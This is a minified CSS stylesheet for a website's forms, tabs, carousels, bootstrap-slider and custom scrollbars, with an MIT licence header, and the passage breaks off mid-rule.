li{font-size:18px;line-height:34px;list-style-position:inside;color:#696969;list-style-type:decimal}.parallax{background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover}ul.custom-list{margin:0;padding:0}ul.custom-list li{list-style:none;padding:0 0 0 25px;position:relative}ul.custom-list li:after{position:absolute;left:0;top:10px;content:"";width:6px;height:6px;background:#00f;border-radius:100%}.hide{display:none !important}.show{display:block !important}.form-group{display:block}input[type="text"],input[type="password"],input[type="number"],input[type="email"],input[type="tel"]{padding:0 20px;width:100%;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;color:#000;height:42px;line-height:normal;background:#fff;border:none;border-radius:0;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}textarea{padding:0 25px;width:100%;font-family:'Open Sans',sans-serif;font-size:16px;font-weight:500;color:#d7141e;height:42px;line-height:normal;background:transparent;border:none;border-bottom:2px solid #000;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;height:80px;padding:15px 15px;resize:none}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,input[type="number"]:focus,select:focus,textarea:focus,textarea:focus{border-color:#006eb6}button{outline:none;border:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}::-webkit-input-placeholder{font-weight:400;font-style:italic;color:#999}::-moz-placeholder{font-weight:400;font-style:italic;color:#999}:-ms-input-placeholder{font-weight:400;font-style:italic;color:#999}:-moz-placeholder{font-weight:400;font-style:italic;color:#999}button,input[type="submit"],input[type="button"],input[type="reset"],input[type="search"]{appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.custom_checkbox{display:block}.custom_checkbox [type="checkbox"]:not(:checked),.custom_checkbox [type="checkbox"]:checked{position:absolute;left:-9999px}.custom_checkbox [type="checkbox"]:not(:checked)+label,.custom_checkbox [type="checkbox"]:checked+label{display:block;position:relative;padding-left:30px;cursor:pointer;font-size:14px;line-height:20px}.custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{content:'';position:absolute;left:0;top:0;width:20px;height:20px;background:#fff;border-radius:3px;border:1px solid #b1b4b3}.custom_checkbox [type="checkbox"]:not(:checked)+label:after,.custom_checkbox [type="checkbox"]:checked+label:after{content:'';position:absolute;top:4px;left:4px;margin:auto;width:12px;height:12px;background:#1eb6e0;transition:all .2s}.custom_checkbox [type="checkbox"]:not(:checked)+label:after{opacity:0;transform:scale(0)}.custom_checkbox [type="checkbox"]:checked+label:after{opacity:1;transform:scale(1)}.custom_checkbox [type="checkbox"]:disabled:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:disabled:checked+label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.custom_checkbox [type="checkbox"]:disabled:checked+label:after{color:#999}.custom_checkbox [type="checkbox"]:disabled+label{color:#aaa}.custom-radio{margin-right:10px;width:20px;height:20px;display:inline-block;position:relative;z-index:1;top:4px;border-radius:100px;border:#fff 1px solid}.custom-radio.selected:before{content:'';position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;background:#fff;border-radius:100px;width:14px;height:14px}.custom-radio input[type="radio"]{margin:1px;position:absolute;z-index:2;cursor:pointer;outline:none;opacity:0;_noFocusLine:expression(this.hideFocus=!0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0}.cmn-select select{width:100%;text-align:left}.cmn-select .select2-container{width:100% !important}.cmn-select .select2-container .select2-selection--single{height:36px;background:transparent;border:1px solid #cacaca;border-radius:0;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:700;text-align:left;outline:none}.cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 14px 0 14px;font-size:14px;color:#006eb6;line-height:36px;outline:none}.cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow{width:8px;height:37px;top:0;right:14px}.cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{margin:auto;width:8px;height:5px;left:0;right:0;top:0;bottom:0;background:url('../images/down_arrow.png') no-repeat 0 0;border:none}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow.png') no-repeat 0 0}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#006eb6}.select2-container--open .select2-dropdown{font-size:14px;padding:0 0 0}.select2-results__option{border-bottom:1px solid #e0e0e0}.select2-results__options .select2-results__option:last-child{border-bottom:0}.select2-container--open .select2-dropdown li{font-size:14px;padding:7px 14px;line-height:normal}.select2-container--open .select2-dropdown li:before{content:normal}.btn{display:inline-block;padding:10px 3rem;background-color:#006eb6;color:#fff;transition:background .4s ease 0s;font-family:'Open Sans',sans-serif;font-weight:500}.btn:hover{background:#00559a;color:#fff;transition:background .4s ease 0s}.btn-outline{font-size:.9rem;padding:8px 2.2rem;background-color:transparent;border:2px solid currentColor}.btn-outline:hover{background-color:#fff;border-color:#fff;color:#006eb6}.view-more-btn{border:2px solid transparent;font-size:.9rem;letter-spacing:1px;text-transform:uppercase;padding:8px 2.5rem;font-family:Arial,sans-serif}.view-more-btn:hover{border:2px solid #006eb6;background:transparent;color:#006eb6}.white{color:#fff !important}.mb125{margin-bottom:125px !important}.mb105{margin-bottom:105px !important}.mb50{margin-bottom:50px !important}.mb68{margin-bottom:68px !important}.mt0{margin-top:0}ul.resp-tabs-list,ul.resp-tabs-list p{margin:0;padding:0}.resp-tabs-list li{font-weight:600;font-size:13px;display:inline-block;padding:13px 15px;margin:0 4px 0 0;list-style:none;cursor:pointer;float:left}.resp-tabs-container{padding:0;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px solid #5ab1d0;border-bottom:none;margin-bottom:-1px;padding:12px 14px 14px 14px;border-top:4px solid #5ab1d0;border-bottom:0 #fff solid}.resp-tab-active{border-bottom:none;background-color:#fff}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px solid #c1c1c1;border-top-color:#5ab1d0}h2.resp-accordion{font-size:13px;border:1px solid #c1c1c1;border-top:0 solid #c1c1c1;margin:0;padding:10px 15px}h2.resp-tab-active{border-bottom:0 solid #c1c1c1;margin-bottom:0;padding:10px 15px}h2.resp-tab-title:last-child{border-bottom:12px solid #c1c1c1;background:#00f}.left-tabs{display:block;float:left;width:230px}.resp-vtabs ul.resp-tabs-list{float:left;width:100%}.resp-vtabs .resp-tabs-list li{display:block;padding:10px 15px;margin:0;cursor:pointer;float:none;font-family:'Open Sans',sans-serif;font-size:16px;line-height:22px;font-weight:normal;color:#006eb6}.resp-vtabs .resp-tabs-list li:before{content:normal}.resp-vtabs .resp-tabs-container{padding:0 0 0 70px;background-color:#fff;float:left;width:68.2%;min-height:450px;clear:none;border-left:1px solid #e3e3e3}.resp-vtabs .resp-tab-content{padding:0;border:none;word-wrap:break-word}.resp-vtabs li.resp-tab-active,.resp-vtabs li:hover{position:relative;z-index:1;color:#fff;background:#006eb6;border:none}.resp-arrow{width:0;height:0;float:right;margin-top:3px;border-left:4px solid transparent;border-right:4px solid transparent;border-top:8px solid #fff}h2.resp-tab-active span.resp-arrow{border:none;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:8px solid #fff}h2.resp-tab-active{background:#dbdbdb}.resp-easy-accordion h2.resp-accordion{display:block}.resp-easy-accordion .resp-tab-content{border:1px solid #c1c1c1}.resp-easy-accordion .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1}.resp-jfit{width:100%;margin:0}.resp-tab-content-active{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1}@media only screen and (max-width:767px){ul.resp-tabs-list{display:none}h2.resp-accordion{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1}.resp-vtabs .resp-tab-content{padding:20px 0 0}.resp-vtabs .resp-tabs-container{border:none;float:none;width:100%;min-height:100px;clear:none}.resp-accordion-closed{display:none}.resp-vtabs h2.resp-accordion{margin:0 0 1px;font-family:'Open Sans',sans-serif;font-size:16px;line-height:22px;font-weight:normal;color:#fff;background:#006eb6;border:none}.resp-vtabs .resp-arrow{margin-top:9px;border-top:6px solid #fff}.resp-vtabs h2.resp-tab-active span.resp-arrow{border-bottom:6px solid #fff}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px;outline:none}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../images/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('../fonts/slick.eot?');src:url('../fonts/slick.eot?#iefix') format('embedded-opentype'),url('../fonts/slick.woff') format('woff'),url('../fonts/slick.ttf') format('truetype'),url('../fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:45%;display:block;width:40px;height:40px;padding:0;-webkit-transform:translate(0,-40%);-ms-transform:translate(0,-40%);transform:translate(0,-40%);cursor:pointer;color:transparent;border:none;outline:none;background:none;z-index:99}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{width:14px;height:23px;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-50px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←';background:url('../images/left-arrow-black.png') no-repeat 0 0}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-50px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→';background:url('../images/right-arrow-black.png') no-repeat 0 0}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li:before{content:normal}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:16px;height:16px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@media screen and (max-width:767px){.slick-prev{left:-20px}.slick-next{right:-20px}}
/*! =======================================================
                      VERSION  10.2.0              
========================================================= */
/*! =========================================================
 * bootstrap-slider.js
 *
 * Maintainers:
 *		Kyle Kemp
 *			- Twitter: @seiyria
 *			- Github:  seiyria
 *		Rohit Kalkur
 *			- Twitter: @Rovolutionary
 *			- Github:  rovolution
 *
 * =========================================================
  *
 * bootstrap-slider is released under the MIT License
 * Copyright (c) 2017 Kyle Kemp, Rohit Kalkur, and contributors
 * 
 * Permission is hereby granted, free of charge, to any person
 * obtaining a copy of this software and associated documentation
 * files (the "Software"), to deal in the Software without
 * restriction, including without limitation the rights to use,
 * copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following
 * conditions:
 * 
 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
 * OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
 * HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
 * WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 *
 * ========================================================= */
.slider{display:inline-block;vertical-align:middle;position:relative}.slider.slider-horizontal{width:210px;height:20px}.slider.slider-horizontal .slider-track{height:10px;width:100%;margin-top:-5px;top:50%;left:0}.slider.slider-horizontal .slider-selection,.slider.slider-horizontal .slider-track-low,.slider.slider-horizontal .slider-track-high{height:100%;top:0;bottom:0}.slider.slider-horizontal .slider-tick,.slider.slider-horizontal .slider-handle{margin-left:-10px}.slider.slider-horizontal .slider-tick.triangle,.slider.slider-horizontal .slider-handle.triangle{position:relative;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);border-width:0 10px 10px 10px;width:0;height:0;border-bottom-color:#2e6da4;margin-top:0}.slider.slider-horizontal .slider-tick-container{white-space:nowrap;position:absolute;top:0;left:0;width:100%}.slider.slider-horizontal .slider-tick-label-container{white-space:nowrap;margin-top:20px}.slider.slider-horizontal .slider-tick-label-container .slider-tick-label{padding-top:4px;display:inline-block;text-align:center}.slider.slider-horizontal .tooltip{-ms-transform:translateX(-50%);transform:translateX(-50%)}.slider.slider-horizontal.slider-rtl .slider-track{left:initial;right:0}.slider.slider-horizontal.slider-rtl .slider-tick,.slider.slider-horizontal.slider-rtl .slider-handle{margin-left:initial;margin-right:-10px}.slider.slider-horizontal.slider-rtl .slider-tick-container{left:initial;right:0}.slider.slider-horizontal.slider-rtl .tooltip{-ms-transform:translateX(50%);transform:translateX(50%)}.slider.slider-vertical{height:210px;width:20px}.slider.slider-vertical .slider-track{width:10px;height:100%;left:25%;top:0}.slider.slider-vertical .slider-selection{width:100%;left:0;top:0;bottom:0}.slider.slider-vertical .slider-track-low,.slider.slider-vertical .slider-track-high{width:100%;left:0;right:0}.slider.slider-vertical .slider-tick,.slider.slider-vertical .slider-handle{margin-top:-10px}.slider.slider-vertical .slider-tick.triangle,.slider.slider-vertical .slider-handle.triangle{border-width:10px 0 10px 10px;width:1px;height:1px;border-left-color:#2e6da4;border-right-color:#2e6da4;margin-left:0;margin-right:0}.slider.slider-vertical .slider-tick-label-container{white-space:nowrap}.slider.slider-vertical .slider-tick-label-container .slider-tick-label{padding-left:4px}.slider.slider-vertical .tooltip{-ms-transform:translateY(-50%);transform:translateY(-50%)}.slider.slider-vertical.slider-rtl .slider-track{left:initial;right:25%}.slider.slider-vertical.slider-rtl .slider-selection{left:initial;right:0}.slider.slider-vertical.slider-rtl .slider-tick.triangle,.slider.slider-vertical.slider-rtl .slider-handle.triangle{border-width:10px 10px 10px 0}.slider.slider-vertical.slider-rtl .slider-tick-label-container .slider-tick-label{padding-left:initial;padding-right:4px}.slider.slider-disabled .slider-handle{background-image:-webkit-linear-gradient(top,#dfdfdf 0%,#bebebe 100%);background-image:-o-linear-gradient(top,#dfdfdf 0%,#bebebe 100%);background-image:linear-gradient(to bottom,#dfdfdf 0%,#bebebe 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf',endColorstr='#ffbebebe',GradientType=0)}.slider.slider-disabled .slider-track{background-image:-webkit-linear-gradient(top,#e5e5e5 0%,#e9e9e9 100%);background-image:-o-linear-gradient(top,#e5e5e5 0%,#e9e9e9 100%);background-image:linear-gradient(to bottom,#e5e5e5 0%,#e9e9e9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5',endColorstr='#ffe9e9e9',GradientType=0);cursor:not-allowed}.slider input{display:none}.slider .tooltip.top{margin-top:-36px}.slider .tooltip-inner{white-space:nowrap;max-width:none}.slider .hide{display:none}.slider-track{position:absolute;cursor:pointer;background-image:-webkit-linear-gradient(top,#f5f5f5 0%,#f9f9f9 100%);background-image:-o-linear-gradient(top,#f5f5f5 0%,#f9f9f9 100%);background-image:linear-gradient(to bottom,#f5f5f5 0%,#f9f9f9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:4px}.slider-selection{position:absolute;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-selection.tick-slider-selection{background-image:-webkit-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:-o-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:linear-gradient(to bottom,#8ac1ef 0%,#82b3de 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0)}.slider-track-low,.slider-track-high{position:absolute;background:transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-handle{position:absolute;top:0;width:20px;height:20px;background-color:#337ab7;background-image:-webkit-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:linear-gradient(to bottom,#337ab7 0%,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);filter:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);border:0 solid transparent}.slider-handle:hover{cursor:pointer}.slider-handle.round{border-radius:50%}.slider-handle.triangle{background:transparent none}.slider-handle.custom{background:transparent none}.slider-handle.custom::before{line-height:20px;font-size:20px;content:'★';color:#726204}.slider-tick{position:absolute;cursor:pointer;width:20px;height:20px;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;filter:none;opacity:.8;border:0 solid transparent}.slider-tick.round{border-radius:50%}.slider-tick.triangle{background:transparent none}.slider-tick.custom{background:transparent none}.slider-tick.custom::before{line-height:20px;font-size:20px;content:'★';color:#726204}.slider-tick.in-selection{background-image:-webkit-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:-o-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:linear-gradient(to bottom,#8ac1ef 0%,#82b3de 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0);opacity:1}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:25px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools 